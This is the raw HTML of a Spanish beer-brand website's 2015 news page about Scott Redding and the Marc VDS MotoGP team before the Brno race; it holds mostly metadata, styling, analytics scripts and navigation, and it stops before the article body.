

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/
body_size: 13314
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Redding al rojo vivo en Brno - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Redding al rojo vivo en Brno - Estrella Galicia 0,0" />
	<meta property="og:description" content="No hay descanso para el Team Estrella Galicia 0,0 Marc VDS que ha volado directo de Indianápolis a Brno, donde este fin de semana tendrá lugar la 11ª prueba del Campeonato del Mundo de MotoGP. Para Scott Redding la carrera de Brno será una oportunidad de dejar atrás la frustración de Indianápolis, donde no fue [&hellip;]" />
	<meta property="og:url" content="https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2015-08-12T15:23:25+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2015/08/150812-wlead__wide.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2015/08/150812-wlead__wide.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2015/08/150812-wlead__wide.jpg"},{"@type":"WebPage","@id":"https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/#webpage","url":"https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/","name":"Redding al rojo vivo en Brno - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/#primaryimage"},"datePublished":"2015-08-12T15:23:25+00:00","dateModified":"2015-08-12T15:23:25+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Redding al rojo vivo en Brno"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Redding al rojo vivo en Brno del feed" href="https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"bbb95a851f","preview":"false","postId":"15590","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/15590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=15590' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fredding-al-rojo-vivo-en-brno-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fredding-al-rojo-vivo-en-brno-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-15590 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Redding al rojo vivo en Brno</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-15590" class="post-15590 post type-post status-publish format-standard hentry category-notas-de-prensa-moto-3">

															<div class="row">
						<div class="col-sm-12">

																						
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
